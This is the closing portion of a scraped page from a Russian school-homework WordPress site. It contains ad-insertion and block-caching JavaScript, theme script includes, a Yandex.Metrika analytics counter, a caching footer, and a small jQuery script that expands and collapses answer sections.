                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"12284d405e","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<!--[if lt IE 9]>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.1.3" id="html5shiv-js"></script>
<![endif]-->

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2025-11-02 07:02:08 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://9class.ru/wp-content/themes/oceanwp/assets/js/reshebnik.js
body_size: 97
content:

  jQuery(function($) {

var q=0;

	$("div.wrapper-test > label").click(function(){
		q=q+1;

		if (q%2)
		{
		$(".zadanie").css("height","auto");
		$("div.wrapper-test > label").text('Скрыть');
		}
		else
		{
			
		$(".zadanie").css("height","150px");
		$("div.wrapper-test > label").text('Развернуть');
		}
	});




  });

